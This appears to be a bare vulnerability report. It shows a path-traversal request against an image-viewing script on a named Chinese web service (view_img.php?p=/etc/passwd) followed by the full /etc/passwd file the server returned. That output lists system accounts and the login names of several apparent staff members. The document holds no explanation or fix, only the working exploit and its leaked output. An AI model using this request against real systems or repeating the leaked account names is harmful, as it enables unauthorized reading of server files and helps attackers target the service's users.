 v.ubox.cn/view_img.php?p=/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ubox:x:500:500::/home/ubox:/bin/bash
chenyang:x:501:501::/home/chenyang:/bin/bash
www:x:502:502::/home/www:/sbin/nologin
memcached:x:498:498:Memcached daemon:/var/run/memcached:/sbin/nologin
jiangkunlun:x:503:503::/home/jiangkunlun:/bin/bash
cuipeng:x:504:504::/home/cuipeng:/bin/bash
gaoyueping:x:505:505::/home/gaoyueping:/bin/bash
fuhao:x:506:506::/home/fuhao:/bin/bash
zabbix:x:497:497:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
wangzheng:x:507:507::/home/wangzheng:/bin/bash
wangjinhang:x:508:508::/home/wangjinhang:/bin/bash
zhangyingqiang:x:509:509::/home/zhangyingqiang:/bin/bash